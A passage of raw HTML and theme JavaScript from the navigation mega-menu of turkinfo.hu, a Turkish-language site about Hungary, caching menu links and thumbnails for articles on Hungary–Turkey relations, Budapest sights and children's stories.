rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
